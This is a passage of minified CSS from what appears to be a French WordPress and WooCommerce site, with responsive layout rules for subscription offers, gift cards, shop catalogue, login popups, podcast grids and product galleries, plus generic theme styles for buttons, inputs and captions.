br{display:none}.wrap-block-abonnement{margin-top:50px}.wrap-addons-abonnement{margin:35px}.wrap-block-abonnement .grid-item{width:100%}.wrap-abonnement-entreprise{padding:40px 15px}.a-close-tab{width:30px}.span-title-faq,.wrap-info-faq h5{font-size:14px}.wrap-block-abonnement.b1 p{font-size:14px}.wrap-catalog-woocommerce .img-catalog-product{width:100%}.wrap-catalog-woocommerce{margin-top:0}.wrap-description-product{width:100%;margin-top:30px}.wrap-popup.login{top:20px}.wrap-popup.login .content-popup{height:100%}.wrap-popup.login br{display:none}.wrap-popup.login .p-title{font-size:16px;line-height:20px}.wrap-popup.login .p-title.s2{font-size:14px;margin-bottom:15px}.wrap-btn-login-mobile{margin-bottom:30px}.wrap-btn-login-mobile{display:block;text-align:center;margin-bottom:15px}.wrap-btn-login-mobile a{display:inline-block;text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative}.wrap-btn-login-mobile a.selected{background:#ffd019;color:#fff;border:1px solid #ffd019}.colRightLogin.s2{display:none}.wrap-popup.login .content-popup{width:95%;z-index:20;height:520px;overflow-y:scroll;padding-bottom:20px}.wrap-popup.login .a-close-popup-login{top:10px;right:10px}.colLeftLogin,.colRightLogin{width:90%;margin:0 auto;float:none;border:none}.wrap-overlay-login{background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;z-index:9;width:100%}.colRightLogin p br{display:none}.colRightLogin .p-title.s2 strong{font-size:14px}.woocommerce-MyAccount-navigation select{border:1px solid #000;color:#000;text-transform:uppercase;font-size:14px;width:100%;padding:10px 10px;font-weight:700;margin-bottom:20px}body.woocommerce-account .woocommerce{padding-top:15px!important}.woocommerce-MyAccount-content p{font-size:14px}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{margin:10px 0}.simplefavorite-button{width:20px!important;height:20px!important;top:14px!important}.favorite-button{width:16.6%!important;float:left;height:100%!important;right:0}.left-share-single .count-total{border-left:1px solid #cdcdcd}.left-share-single .count-total,.left-share-single .share-social .share-square{width:20%;border-left:0}body.body-premium-active .left-share-single .count-total,body.body-premium-active .left-share-single .share-social .share-square{width:20%}.left-share-single{background:#fff;margin-left:0}.pe-so-whatsapp{width:18px;height:18px;margin-top:10px}.whatsapp-share a:hover .pe-so-whatsapp{width:18px;height:18px;margin-top:10px}body.single-product .wrap-price-product{margin-right:-12px}.woocommerce .quantity .qty{margin-left:0}body.single-product .wrap-price-product{margin-right:0;width:100%}.woocommerce .quantity .qty{margin-left:0}.cookie-notice-container{margin:0 auto;background:#fff;padding:30px 0!important}.cookie-notice-container h5{font-size:18px}.wrap-entreprise .img-smile-grid{height:110px;bottom:60px}.wrap-img-intervenant{width:45px;float:left}.wrap-header-intervenant span{width:calc(90% - 50px)}.wrap-content-dashboard{margin-top:20px}.wrap-content-dashboard p{text-align:justify}.ul-intervenant li{margin-bottom:15px;width:100%}.wrap-popup.minicart .wrap-shopping-cart{width:100%!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:100%}.a-cart span.number{font-weight:800}.woocommerce-MyAccount-navigation{display:none}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{float:none;display:block}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{width:100%}.wrap-container-grid .grid{display:block}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:11px;line-height:18px}.content-promo-abonnement.s1 p{font-size:14px;line-height:20px}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:310px}.content-text-giftsubscription p{font-size:14px;line-height:21px}.title-page{font-size:20px}body.search h1{font-size:20px}.content-grid-post-v2 .info-featured span.bold{font-size:11px}.content-grid-post-v2 .info-featured span{display:block}.ul-main-left .li-category-left{margin-top:17px;margin-bottom:17px}.wrap-master-category{margin-bottom:10px;padding-bottom:5px}.wrap-master-category a{font-size:12px}.content-header-left-main{padding:15px;padding-bottom:0}.content-header-left-main #logo-gif-main{width:170px;height:71px}.a-close-left-main{width:20px;height:20px;top:50px}.wrap-sub-category li a{font-size:11px;display:block;margin-bottom:8px}.wrap-sub-category li{line-height:20px}.wrap-master-category span{top:-8px}.wrap-podcast-home{display:block}.paddingTop1{padding-top:50px}.content-text-giftsubscription p{font-size:18px;line-height:23px}.wrap-block-giftsubscription{margin-bottom:50px}.content-text-giftsubscription{transform:translate(-50%,-85%)}.wrap-block-giftsubscription{height:700px}.content-block-giftsubscription img{bottom:0}.wrap-list-agenda .wrapper-flex.col2{grid-template-columns:repeat(3,1fr)}.wrap-catalog-woocommerce{margin-top:30px}.wraper-subcategory{grid-template-columns:repeat(1,1fr)!important}.wrap-action-login.s1,.wrap-action-login.s2{width:100%;float:none;margin:0 auto}.wrap-action-login.s1{margin-bottom:50px}.wrap-block-login-post h3{font-size:18px!important;line-height:24px}.wrap-action-login p{text-transform:uppercase;font-size:12px!important;font-weight:600}.wrap-action-login.s1{margin-bottom:30px}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}#ez-toc-container{padding-left:15px!important}.content-temoignage{margin:0 15px}.wrap-temoignage .owl-next{right:15px!important}.wrap-temoignage .owl-prev{left:-10px!important}.btn-help-abonnement .eltd-btn-text{font-size:12px!important}.wrap-global-content-abonnement.gift{margin-bottom:40px}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{font-size:14px}body.single-page.single-product{padding-top:95px}.wrap-description-product h1{font-size:24px}.span-category-product{font-size:16px}.span-date-product{font-size:20px}body.single-product .wrap-price-product{font-size:18px}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:45px;height:35px;font-size:16px}.wrap-catalog-woocommerce .quantity label{font-size:16px}.wrap-catalog-woocommerce .quantity{margin-top:6px}.wrap-content-post p,.wrap-content-post a{font-size:14px}.ul-intervenant{margin-bottom:20px}.wrap-description-product{margin-top:0}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:none}.widget_shopping_cart_content .remove_from_cart_button.remove-button{margin-top:10px}.wrap-popup.minicart .wrap-shopping-cart{padding:15px}.wrap-container-page.contact p{font-size:12px}.wrap-container-page.contact p br{display:none}.wrap-container-page.contact .wrap-content-page{margin-top:30px}.wrap-container-page.contact .form-contact{margin-top:20px}body.page-template-template-portfolio .woocommerce-MyAccount-content,body.page-template-template-portfolio .woocommerce-MyAccount-navigation{width:100%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:0}.description-slider-featured{width:90%}.woocommerce-account-join-team p{font-size:14px}.content-header-left-main .wrap-sub-category{margin-bottom:0}.wrap-container-post{width:100%!important;padding:0}.wrap-content-post{width:90%;margin:0 auto}.fbc-page{margin-bottom:10px}.wrap-block-login-post{width:90%;margin:0 auto;margin:50px auto}.wrap-block-author-category{width:90%;margin:0 auto}.wrap-post-similar{width:90%;margin:0 auto}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:90%}div#ez-toc-container ul.ez-toc-list a{font-size:14px;margin-bottom:5px;display:block}.wrap-breadcrumb-mobile{display:block}.wrap-breadcrumb-desktop{display:none}.wrap-form-nl-footer .wrap-form-nl{width:55%}.wrap-form-nl-footer p{width:45%}.input-nl-footer.s2{width:55%}.wrap-block-login-post .h3-page br{display:block}.eltd-back-to-top-text{position:relative;top:22px;font-size:9px}.wrapper-flex.col2.new-formule{grid-template-columns:repeat(1,1fr)}.hover-abonnement-gift{margin-top:50px}.hover-abonnement-gift .content-text-giftsubscription.s3{transform:translate(-50%,-25%)}.page-template-template-gift .header-abonnement br{display:block}.page-template-template-gift .header-abonnement{height:235px}.page-template-template-gift .header-abonnement span br{display:none}.wrap-price-abonnement.gift{padding-top:25px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{bottom:-125px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{top:27px}.eltd-scattered-images.eltd-si-left .eltd-si-images-holder .eltd-si-aux-image-3{right:2%;max-width:28%;top:60px}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text,.fbc-page .fbc-wrap .fbc-items li a{font-size:10px!important}.wrap-top-share .col-top-share:last-child a:last-child .content-top-share{border:none}body#home .wrap-top-share{margin-bottom:25px}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{right:3%;top:10px;width:25px;height:20px}.block-input-search .search-biginput-page{padding:10px 8px!important;font-size:16px}#lostPasswordSubmit a{width:90%}.logo-nogif{display:block!important;width:120px;transition:none!important;opacity:1!important}.wrap-content-post #ez-toc-container{width:100%!important}#ez-toc-container{margin:0 auto;margin-top:45px;clear:both;width:90%!important;margin-top:30px}.wrap-global-post .wrap-promo-abonnement.desktop{width:90%;margin:0 auto;margin-top:45px}.wrap-global-post .wrap-block-promo-abonnement{margin-bottom:45px}.wrap-global-post .close-promo-abonnement{filter:invert(1)}.wrap-global-post .content-promo-abonnement.s1{width:100%}.wrap-global-post .wrap-block-promo-abonnement{width:100%}.wrap-global-post .wrap-block-promo-abonnement{border-left:1px solid #7f7f7f}.wrap-global-post .wrap-promo-abonnement.desktop{display:block!important}.wrap-global-post .wrap-promo-abonnement .eltd-btn{position:relative;left:-5px;top:2px}.wrap-global-post .wrap-block-promo-abonnement .eltd-btn .eltd-btn-text{font-size:10px!important}.wrap-player-about{width:100%}.wrap-container-about .wrap-about-parallax{margin-top:120px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:65%}.wrap-container-about .eltd-si-aux-image-1,.wrap-container-about .eltd-si-aux-image-2{display:none}.wrap-container-about .eltd-si-hero-image-holder img{left:5%!important;max-width:60%!important;top:0!important}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:40%!important}.wrap-catalog-boutique{display:block}.wrap-catalog-boutique .wrap-filter-box{display:none}.wrap-right-catalog #orderby{display:none}.wrap-header-right-catalog{display:block}.a-btn-view-wishlist{width:100%;display:block}.wrap-catalog-boutique{margin-top:40px}.wrap-filter-boutique{text-align:center;margin-bottom:20px}.span-title-filter{font-size:18px}.a-btn-view-wishlist{font-size:13px}.wrap-catalog-boutique .span-title-filter{font-size:18px;position:relative;right:10px;cursor:pointer}.wrap-catalog-boutique .span-title-filter::before{content:'';background:var(--wpr-bg-754b92c1-ffe0-4183-873b-bb4ecd97e81f) no-repeat;position:absolute;height:25px;width:25px;right:-31px;top:-2px;display:block;background-size:contain}.wrap-catalog-boutique .content-filter-boutique{text-align:left}.wrap-catalog-boutique .block-filter.order{display:block}.wrap-grid-amout{grid-gap:10px}.wrap-grid-amout .span-amount-gift{padding:10px}.wrap-gtc-card-summary{gap:65px}.wrap-banner-vertical-gift h5 br{display:none}.wrap-banner-vertical-gift{margin-bottom:50px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0}.wrap-zoom-slider .slick-slider{overflow-y:hidden}}@media only screen and (max-width :600px){body{overflow-x:hidden}.ul-main-filter{right:28px}.a-main-btn{right:0;left:inherit}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{margin-left:-20px}#header .ul-main-filter .a-search{margin-right:0}.span-title-burger{display:none}#header>div{display:block;vertical-align:top}.wrap-container-grid{width:98%;margin-top:4px}.grid-sizer,.grid-item{width:100%}.h2-grid{font-size:14px;bottom:10px;left:10px;width:95%}.wrap-bg-category .img-bg-category{max-width:100%}a.comment-reply-link{bottom:0;top:initial}#comments{border:0}.eltd-message.eltd-with-icon .eltd-message-icon-holder{padding:20px 22px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{width:70%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:35%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:40%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:auto 2.5%;margin-top:95px}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-title-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-title-holder{max-width:100%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-subtitle-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-left:0}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-text-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-text-holder{max-width:100%;margin:auto}.eltd-search-label{display:none}.eltd-fullscreen-search-holder .eltd-field-holder{width:70%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:14px}.content-img-sponsor,.content-img-contributeur{width:100%}.wrap-container-page,.wrap-container-page-s2{width:95%}.wrap-title-sponsor,.wrap-content-sponsor{margin-left:0}.wrap-content-sponsor{margin-top:40px}.wrap-grid-sponsor{margin-top:40px}.h3-page br{display:none}.h3-page{font-size:20px;line-height:28px;font-weight:900;text-transform:uppercase;margin-bottom:20px}.h4-page{font-size:20px}.block-footer.block5 p{margin-top:0}.info-author-single h6{width:100%}.p-category-single{float:none;margin-left:0;font-size:11px!important;line-height:0}.wrap-post-similar .grid-item{width:48%;margin-left:2%;margin-bottom:2%}.wrap-main{margin-top:-190px}.wrap-main.show{margin-top:-280px;transition-delay:0.2s ease}.ul-main{margin:50px 0;width:100%}.ul-main li{margin-bottom:5px}.ul-main a{font-size:16px;line-height:20px}.a-logo-main{width:180px;height:85px}.a-close-fullscreen{top:39px;right:10px}.form-contact{width:100%}.wrap-container-page.contact p{text-align:center}.wrap-container-page.contact p br{display:none}.wrap-container-post p{font-size:16px}.wrap-page-cms p.s4 br{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:0}.wrap-info-author-page{margin-top:50px;width:100%}.img-author-page{width:100%}.wrap-img-author-page{margin:0 auto;float:none;width:100px}.wrap-container-page.author .wrap-title-block{margin-bottom:40px}.wrap-bg-popup{display:none!important}.span-smile-title{height:22px;width:25px}.wrap-hover-contributeur{opacity:1}.content-img-contributeur .info-author-single{opacity:1;bottom:12%}.wrap-content-post .mejs-horizontal-volume-slider.mejs-mute{display:none}.wrap-content-post .wp-playlist-current-item{height:100px}.wrap-content-post .wp-playlist-current-item img{display:none}.wrap-content-post .wp-playlist-item{padding:15px 15px}.wrap-content-post .wp-playlist-tracks .wp-playlist-caption:after{left:18px;top:14px}.wrap-content-post .wp-playlist-item-length{right:18px}.input-mail-premium{width:70%}.wrap-alert-premium-post .title-alert{font-size:10px}.wrap-alert-premium-post span{font-size:14px}.wrap-alert-premium-post{padding:20px 10px}.wrap-content-post .wrap-player-by{margin-top:20px;margin-left:23px}.wrap-content-post h2,.wrap-content-post h3,.wrap-content-post h4,.wrap-content-post h5{text-align:left!important}.wrap-author-page .ul-social-author{text-align:center;width:100%}.wrap-author-page .ul-social-author li{display:inline-block;float:none}.wrap-author-page .ul-social-author li:last-child{margin-right:0}.wrap-podcast .grid-item{width:100%}.wrap-container{width:90%}.title-page{text-align:center;display:block}.paddingLeftRight1-s2{padding-left:0;padding-right:0}.paddingTop1{padding-top:30px}.marginTopBottom1{margin:50px 0}.slick-slider button{display:none!important}.a-prev-single{margin-left:0}.a-prev-single.ion-ios-arrow-left:before{left:0}.wrap-frise-smile{background:var(--wpr-bg-3a543098-6ae7-4e68-992e-b3d9f9eb6b02) repeat center left;height:28px}.ul-subcategory-footer li{display:block;font-size:9px;margin:0 2px}.ul-subcategory-footer li a{padding-right:0;margin-bottom:10px;display:block}.ul-subcategory-footer li a.last{margin-bottom:0}body.subcategory .title-page{margin-top:0}.woocommerce-variation-add-to-cart{float:left}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-size:14px}.wrap-catalog-woocommerce .quantity{margin-top:4px;margin-left:6px;margin-bottom:10px}.woocommerce .quantity .qty{margin-left:0;height:21px;margin-top:3px}.wrap-price-product{float:left;margin-right:15px}.woocommerce-variation-add-to-cart{margin:0 auto;float:none}.single-product .woocommerce-variation-add-to-cart{margin-top:80px}.span-separator-product{margin:50px auto;width:100%}.wrap-addCart-product{width:100%;margin:0 auto}.wrap-text-product p{text-align:justify}.single-product #AddToCart,.single-product #ShowCart{float:right;margin-left:0;margin-left:0!important}.single-product #ShowCart{clear:inherit;margin-left:10px;margin-left:20px!important}.p-title.s3{font-size:16px;line-height:22px}.p-title.s2{font-size:14px}.p-title.s2 strong{font-size:15px}.wrap-popup.minicart .content-popup{width:90%}.wrap-popup.week .content-popup{width:90%;padding:50px 15px}.wrap-popup.week .content-popup .p-title br{display:none}.wrap-popup.week .content-popup span.yellow{display:block}.wrap-offre-premium-popup .eltd-btn{margin-right:0;margin-bottom:15px}.wrap-popup.premium br{display:none}.wrap-popup.premium .content-popup{width:90%}.span-smile-popup{width:40px;height:40px;margin:0 auto;margin-bottom:20px}.wrap-offre-premium-popup .owl-prev{top:50%!important;margin-top:-20px!important;left:-25px!important}.wrap-offre-premium-popup .owl-next{top:50%!important;margin-top:-20px!important;right:-1px!important}.a-more-premium{padding-top:15px}.wrap-page-portfolio .content-carousel{min-height:auto}.iscwp-col-2{width:24.99%}.wrap-suggest-post .col50{width:100%}.wrap-suggest-post .col50.right{margin-top:45px}.hr-line-product{width:100%}#filter-agenda{width:100px}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:20px!important}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:230px}.img-featuredV2{height:220px!important}.p-featured-category{margin-bottom:0;font-size:12px}.info-featured{font-size:10px}.content-header-left-main{padding-top:5px}.a-close-left-main{top:39px}.sticky.sactive #header .logo{top:38px;width:178px;left:9px}.wrap-promo-abonnement.desktop{display:none}.wrap-promo-abonnement.mobile{display:block}.wrap-feed-news-home,.wrap-feed-category,.wrap-catalog-woocommerce .wrapper-flex,.wrap-feed-podcast{grid-template-columns:repeat(1,1fr)!important}.content-block-giftsubscription img{bottom:5%}.wrap-top-share .wrapper-flex.col3{display:block}.content-top-share{height:100%;margin-top:0}.content-top-share h2{left:15%;position:absolute;text-align:left;top:50%;transform:translate(0,-50%)}.content-top-share div{position:relative}.col-top-share a:last-of-type .content-top-share{border-bottom:1px solid #dedede}.content-list-featured{grid-template-columns:30% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:100%}.content-list-featured h2{margin-bottom:0}.wrap-list-podcast .wrapper-flex.col2,.wrap-agenda-home .wrapper-flex.col3,.wrap-feed-podcast,.wrap-list-agenda .wrapper-flex.col2,.wrap-feed-podcast,.wrapper-favorite,.wrap-content-post-similar.wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important}{grid-template-columns:repeat(1,1fr)!important}.content-grid-post-v2{height:150px}.wrap-block-giftsubscription{height:600px}.content-grid-post-v2 .info-featured span{display:inline-block}.wrap-filter-agenda a{font-size:9px;margin:0 5px}.wrap-filter-agenda a:after{top:18px}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:100%}.span-title-login{font-size:16px}.wrap-btn-social-login a{font-size:11px}.wrap-btn-social-login a{padding:4px}.wrap-btn-social-login a.facebook-login span:before,.wrap-btn-social-login a.twitter-login span:before,.wrap-btn-social-login a.google-login span:before{width:20px;height:20px}.form-s1 label{font-size:12px!important;font-weight:600}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:37px;top:38px}.wrap-price-abonnement{height:80px;padding-top:10px}.wrap-global-content-abonnement .eltd-btn{margin-top:0}.wrap-abonnement-eveil p{font-size:14px;width:90%;margin:25px auto;margin-top:0}.wrap-abonnement-eveil p br{display:none}.wrap-abonnement-etudiant p{font-size:14px;width:90%;margin:0 auto}.wrap-block-abonnement.b1 p{width:100%}.content-temoignage{height:290px}.eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-feed-search{grid-template-columns:repeat(1,1fr)!important}.a-lost-password{float:left;margin-top:10px}body.woocommerce-account.page-id-15286 .woocommerce-form-login{width:100%}.wrap-sub-category{margin-bottom:0}body.single-page{padding-top:90px}.header-abonnement div{width:80%}.wrap-catalog-woocommerce .wrap-img-slider-category{height:250px!important}.wrap-choice-login a{font-size:12px!important;position:relative;color:#000;display:inline-block;width:50%;padding:16px 0;font-family:'Montserrat';letter-spacing:1px;border:1px solid #000}.wrap-form-nl-footer p{width:100%;margin-bottom:15px}.wrap-space-footer{margin-top:100px}.wrap-form-nl-footer .wrap-form-nl{width:100%}.submit-nl-footer{height:40px}.wrap-form-nl-footer{margin-bottom:5px}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:20px}.wrap-about-parallax{margin-top:-60px}.btn-help-abonnement{width:95%;margin:0 auto;margin-top:55px}body.woocommerce-cart .woocommerce a.remove{position:relative;top:0!important}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important;margin-bottom:10px}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:35px!important}.p-post-date{font-size:11px!important}h1.h1-home{margin-top:0}body.body-premium-active h1.h1-home{margin-bottom:25px}body.woocommerce-order-received .wrap-form-origin{width:100%}.fbc-page .fbc-wrap .fbc-items li a{margin:5px;margin-bottom:8px;display:inline-block}.wrap-container-about .eltd-si-hero-image-holder img{left:0}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:65%!important;right:-6%!important}.wrap-container-about .eltd-si-hero-image-holder img{left:-6%!important}.wrap-container-about .btn-about-write{margin-top:50px}.wrap-container-about .wrap-about-parallax{margin-top:80px!important}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:85%}.wrap-block-about .p-slogan-about{font-size:13px;line-height:20px}.wrap-block-about .span-smile-about{margin-bottom:20px}.wrap-block-about .wrap-author-about{margin-top:20px}.wrap-block-about{width:100%}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:60%!important}.wrap-player-about{width:100%}.wrap-description-about p,.wrap-container-about .wrap-info-category p{font-size:14px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.wrap-container-about .eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:0 auto}.wrap-player-about{margin-top:30px}.wrap-player-about .mejs__overlay-play svg{height:80px;width:80px}#respond{width:90%;margin:0 auto}body.single-page .wrap-container-post .eltd-button-submit span{font-size:16px;top:0}body.single-page .wrap-container-post .eltd-back-to-top-icon{display:none}.content-account-wishlist{grid-template-columns:repeat(1,1fr)}.ul-main-filter{right:38px;top:38px}.a-main-btn{position:absolute;top:-2px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:18px!important}.woocommerce div.product form.cart .variations label{font-size:12px}.ul-tab-main-product li a{font-size:11px}.wrap-section-button-cart{display:block}.wrap-button-cart-product{justify-content:left}.add-wishlist-text{font-size:12px;margin-top:30px}.wrap-tab-informations{margin-top:30px}.wrap-container-fixed.related-product .upsells.products .products.columns-4{grid-template-columns:repeat(1,1fr)}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-prev-arrow{left:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper:hover .wvg-slider-next-arrow{right:5%}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{top:50%;height:30px;width:30px}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{height:22px;margin-top:8px;margin-left:-1px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before{height:22px;margin-top:0;margin-left:1px}.woo-variation-product-gallery .span-badge-product{font-size:11px;padding:6px 14px}.wrap-header-product{margin-top:0}.gtc-gift-card-summary,.left-gift-card{width:100%!important}.wrap-gtc-card-summary{display:block}.h2-gift{font-size:26px;text-align:center}.p-gift-condition{margin-top:50px;margin-bottom:50px!important}.wrap-banner-horizontal-gift{display:block}.wrap-right-banner-gift{display:none}.wrap-banner-horizontal-gift h1{margin-top:20px}.wrap-left-banner-gift{left:0;width:60%;margin:30px auto;margin-bottom:0}.wrap-banner-vertical-gift h5{font-size:20px;width:80%;margin:35px auto;line-height:30px}.wrap-choice-abonnement.s2 .wrap-global-content-abonnement .eltd-btn{margin-top:0}.ul-tab-main-product,.ul-tab-main-product li{display:block}.ul-tab-main-product li a{font-size:13px;position:relative;width:100%;display:inline-block;padding-left:27px}.ul-tab-main-product li a::after{display:none}.ul-tab-main-product li a:before{content:"";background-image:var(--wpr-bg-b97e3573-3ff4-453c-a80a-1a920e8529d4);display:block;height:25px;width:30px;background-repeat:no-repeat;background-size:contain;position:absolute;top:-3px;left:-3px}.ul-tab-main-product li a.active:before{left:-8px;transform:rotate(180deg)}.element-tab-informations.active{display:block}.element-tab-informations{display:none}.wrap-zoom-slider .slick-slider button{display:block!important}.wrap-zoom-slider .slick-arrow{margin-top:0!important}.wrap-zoom-slider .slick-slider button{width:30px;height:30px}.wrap-zoom-slider .slick-next:before,.wrap-zoom-slider .slick-prev:before{width:22px;height:22px}.a-close-zoom{right:7%}.wrap-zoom-slider .slick-next{right:4%}.wrap-zoom-slider .slick-prev{left:4%}}@media only screen and (max-width :400px){body.home .wrap-content-list-featured .colRight div{width:95%}.content-list-featured h2{font-size:12px;line-height:18px;margin-top:4px}}@-moz-keyframes sticky-share-show{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@-webkit-keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}@keyframes sticky-share-sho{0%{transform:translate3d(0,-80px,0)}100%{transform:translate3d(0,0,0)}}.genericon:before,.menu-toggle:after,.featured-post:before,.date a:before,.entry-meta .author a:before,.format-audio .entry-content:before,.comments-link a:before,.tags-links a:first-child:before,.categories-links a:first-child:before,.edit-link a:before,.attachment .entry-title:before,.attachment-meta:before,.attachment-meta a:before,.comment-awaiting-moderation:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.bypostauthor>.comment-body .fn:before,.error404 .page-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.attachment .entry-header:after,.site-footer .widget-area:after,.entry-content:after,.page-content:after,.navigation:after,.nav-links:after,.gallery:after,.comment-form-author:after,.comment-form-email:after,.comment-form-url:after,.comment-body:after{clear:both}.clear:before,.clear:after,.attachment .entry-header:before,.attachment .entry-header:after,.site-footer .widget-area:before,.site-footer .widget-area:after,.entry-content:before,.entry-content:after,.page-content:before,.page-content:after,.navigation:before,.navigation:after,.nav-links:before,.nav-links:after,.gallery:before,.gallery:after,.comment-form-author:before,.comment-form-author:after,.comment-form-email:before,.comment-form-email:after,.comment-form-url:before,.comment-form-url:after,.comment-body:before,.comment-body:after{content:"";display:table}.author.vcard{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;height:1px;width:1px}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;width:auto;z-index:100000}button,input,textarea{border:1px solid #efefef;font-family:inherit;padding:10px 7px;font-size:14px;background:#e9e9e9}input,textarea{color:#666}input:focus,textarea:focus{outline:0}button,input[type="submit"],input[type="button"],input[type="reset"]{background:#f3cb58;border:none;color:#fff;display:inline-block;text-decoration:none;text-transform:uppercase;padding:8px 10px;font-size:14px;font-weight:500}button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus{background:#f3cb58;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out;opacity:.7}button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:#f3cb58}.post-password-required input[type="submit"]{padding:7px 24px 4px;vertical-align:bottom}.post-password-required input[type="submit"]:active{padding:5px 24px 6px}::-webkit-input-placeholder{color:#000;font-weight:700;font-size:12px}:-moz-placeholder{color:#000;font-weight:700;font-size:12px}::-moz-placeholder{color:#000;font-weight:700;font-size:12px}:-ms-input-placeholder{color:#000;font-weight:700;font-size:12px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%}.entry-content img,.entry-summary img,.comment-content img[height],img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"]{height:auto}img.size-full,img.size-large,img.wp-post-image{height:auto;max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{color:#220e10;font-size:14px;font-style:italic;font-weight:300;margin:0 0 24px}div.wp-caption.alignright img[class*="wp-image-"]{float:right}div.wp-caption.alignright .wp-caption-text{padding-left:10px}img.wp-smiley,.rsswidget 